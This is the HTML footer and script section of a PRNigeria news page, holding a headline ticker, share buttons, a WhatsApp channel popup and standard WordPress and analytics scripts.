    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/">Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata</a></span><span><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></span><span><a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a></span><span><a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria's Global Reputation</a></span><span><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></span><span><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a></span><span><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></span><span><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a></span><span><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></span><span><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></span><span><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/">NIPR Ranked World’s Best Public Relations Association</a></span><span><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/">Borno Pledges Continued Support for MNJTF in Fight Against Terrorists</a></span><span><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/">BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents </a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="MNJTF Commander Seeks More Operational Supports from Chadian Military"  target="_blank" href="https://api.whatsapp.com/send?text=MNJTF+Commander+Seeks+More+Operational+Supports+from+Chadian+Military%20https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/" title="MNJTF Commander Seeks More Operational Supports from Chadian Military" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=MNJTF+Commander+Seeks+More+Operational+Supports+from+Chadian+Military%20https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/" title="MNJTF Commander Seeks More Operational Supports from Chadian Military" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="MNJTF Commander Seeks More Operational Supports from Chadian Military"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=MNJTF+Commander+Seeks+More+Operational+Supports+from+Chadian+Military&amp;url=https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="MNJTF Commander Seeks More Operational Supports from Chadian Military" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/&text=MNJTF+Commander+Seeks+More+Operational+Supports+from+Chadian+Military"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="MNJTF Commander Seeks More Operational Supports from Chadian Military " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/&amp;media=https://prnigeria.com/wp-content/uploads/2023/07/IMG-20230726-WA0004.jpg&amp;description=MNJTF+Commander+Seeks+More+Operational+Supports+from+Chadian+Military"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="MNJTF Commander Seeks More Operational Supports from Chadian Military " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2023/07/26/mnjtf-commander-seeks/&amp;title=MNJTF+Commander+Seeks+More+Operational+Supports+from+Chadian+Military"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="MNJTF Commander Seeks More Operational Supports from Chadian Military " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69702340878ea
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"102166","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "102166" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[102166]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.074 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 01:52:16 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -468
content:
{"102166":115}